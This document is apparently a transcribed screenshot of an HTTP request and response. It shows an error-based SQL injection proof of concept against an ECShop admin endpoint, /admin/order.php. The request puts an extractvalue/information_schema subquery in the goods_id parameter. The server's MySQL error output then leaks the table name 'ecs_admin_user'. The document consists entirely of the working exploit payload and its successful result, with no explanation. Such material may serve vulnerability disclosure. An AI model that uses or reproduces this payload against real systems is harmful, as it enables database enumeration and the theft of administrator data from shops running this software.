 1 POST /admin/order.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: loginNum=1; ECS_LastCheckOrder=
Sat%2C%2014%20Nov%202020%2010%3A10%3A21%20GMT; ECSCP_ID=
a5735b104bab687d5b208f921afd7648128e3831
10 If-Modified-Since: Sat, 14 Nov 2020 10:10:50 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 190
14
15 act=step_post&step=edit_goods&rec_id[0]=1&goods_id[0]=1 or
extractvalue(1,concat(0x7e,(select concat(table_name)from
information_schema.tables where table_schema=database() limit 8,1),0x7e))
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Nov 2020 10:19:32 GMT
3 Server: Apache
4 Expires: Fri, 14 Mar 1980 20:53:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Last-Modified: Sat, 14 Nov 2020 10:19:32 GMT
10 Vary: Accept-Encoding
11 Content-Length: 543
12 Content-Type: text/html; charset=utf-8
13
14 <b>MySQL server error report:Array
15 (
16 [0] => Array
17 (
18 [message] => MySQL Query Error
19 )
20
21 [1] => Array
22 (
23 [sql] => SELECT goods_number FROM `ecshop`.`ecs_goods`WHERE
goods_id =1 or extractvalue(1,concat(0x7e,(select
concat(table_name)from information_schema.tables where
table_schema=database() limit 8,1),0x7e))
24 )
25
26 [2] => Array
27 (
28 [error] => XPATH syntax error: '~ecs_admin_user~'
29 )
30
31 [3] => Array
32 (
33 [errno] => 1105
34 )
35
36 )